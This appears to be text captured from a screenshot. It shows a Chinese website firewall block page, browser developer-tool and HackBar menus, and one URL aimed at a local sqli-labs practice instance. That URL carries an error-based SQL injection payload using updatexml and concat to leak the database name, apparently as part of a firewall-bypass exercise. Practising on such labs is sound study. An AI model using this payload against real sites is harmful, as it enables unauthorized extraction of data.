 网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.211.130/sqli-labs/Less-1/?id=1' %26%26 updatexml(1,concat(0x7e,(database()),0x7e),1)--+